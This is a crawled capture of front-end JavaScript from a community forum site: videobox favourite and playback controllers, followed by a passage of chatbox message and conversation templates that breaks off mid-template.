

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_videobox/front_front_view.js?v=e91dc93a031769040258
body_size: 1490
content:
;(function($,_,undefined){"use strict";ips.controller.register('videobox.front.favorite.grid',{initialize(){this.on('click','[data-action="delFav"]',this.delFav);},delFav(e){e.preventDefault();const self=this;const btn=$(e.currentTarget);this._ajax=ips.getAjax()(btn.attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});return;}
btn.closest('.vbItem').remove();ips.ui.flashMsg.show(response.message);});return false;},});ips.controller.register('videobox.front.favorite.list',{initialize(){this.on('click','[data-action="delFav"]',this.delFav);},delFav(e){e.preventDefault();const self=this;const btn=$(e.currentTarget);ips.getAjax()(btn.attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});return;}
btn.closest('tr').remove();ips.ui.flashMsg.show(response.message);});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('videoboxToggleFieldContent','core.front.core.reaction',true,function(){this.after('clickReaction',function(e){this.toggleFields(e);});this.after('unreact',function(e){this.toggleFields(e);});this.toggleFields=function(e){e.preventDefault();const videoID=$(e.currentTarget).closest('#vbViewVideoArea').attr('data-videoID');if(videoID>0){const self=this;const url=ips.getSetting('baseURL')+'?app=videobox&module=video&controller=view&do=toggleFields&id='+videoID;setTimeout(function(){ips.getAjax()(url,{type:'post',dataType:'json',}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});return;}
$('#extraFields').html(response.html);});},1000);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('videobox.front.video.view',{_updatePartTimeout:0,_updatingPart:false,initialize:function(){this.on('mousedown','[data-action="managePart"]',this.managePartMousedown);this.on('mouseup mouseleave','[data-action="managePart"]',this.managePartMouseup);this.on('click','[data-action="managePart"]',this.managePartMouseclick);this.on('click','[data-action="toggleFav"]',this.toggleFav);this.on(window,'resize',this.resizeWindow);},toggleFav(e){e.preventDefault();const self=this;const btn=$(e.currentTarget);this._ajax=ips.getAjax()(btn.attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});return;}
if(btn.hasClass("ipsButton--inherit")){btn.removeClass("ipsButton--inherit").addClass("ipsButton--primary");btn.attr('title',ips.getString('vb_delFav'));}
else{btn.removeClass("ipsButton--primary").addClass("ipsButton--inherit");btn.attr('title',ips.getString('vb_addFav'));}
ips.ui.flashMsg.show(response.message);});return false;},resizeWindow(){const self=this;if($('#streamContent').length>0&&$('#streamChat').length>0&&ips.utils.responsive.currentIs('desktop')){if($('#streamChat').height()!=$('.ipsEmbeddedVideo').height()){$('.ipsEmbeddedVideo').css({'padding-bottom':'0px'}).height($('#streamChat').height()-25);}}},managePartMousedown(e){const self=this;this._updatePartTimeout=setTimeout(function(){self._updatingPart=true;clearTimeout(self._updatePartTimeout);const anchor=$(e.currentTarget);const videoid=anchor.attr('data-videoid');const partid=anchor.attr('data-partid');const dialogRef=ips.ui.dialog.create({title:ips.getString('vb_managePart_js'),close:true,url:'?app=videobox&module=video&controller=view&do=manageNewPart&id='+videoid+'&part='+partid,forceReload:true,});dialogRef.show();self._updatingPart=false;return false;},1000);},managePartMouseup(e){clearTimeout(this._updatePartTimeout);},managePartMouseclick(e){if(this._updatingPart){e.preventDefault();}},});}(jQuery,_));$(document).ready(function(){if($('.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea').length>0){$(document).on('click touchend','[data-action="dialogClose"]',function(e){$('body').removeClass('VBLightBoxOpen');$(this).closest('.ipsDialog').find('#videobox_player').remove();});$('body').addClass('VBLightBoxOpen');const height=window.innerHeight?window.innerHeight:$(window).height();$('.ipsDialog.ipsDialog_vbFullscreen #vbViewVideoArea').css('height',height-60);}});;
;(function($,_,undefined){"use strict";ips.controller.register('videobox.youtubeFeed',{initialize(){this.on('click','[data-action="play"]',this.play);},play(e){const videoID=$(e.currentTarget).attr('data-id');const container=$(e.currentTarget).closest('.ipsData__item');this.scope.find('.selectedVideo').removeClass('selectedVideo');container.addClass('selectedVideo');this.scope.find(".videoPreview iframe").remove();$('<iframe width="560" height="315" frameborder="0" allowfullscreen></iframe>').attr("src","https://www.youtube.com/embed/"+videoID+"?rel=0&autoplay=1").appendTo(".videoPreview");return false;},});}(jQuery,_));;

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031769040258
body_size: 86748
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
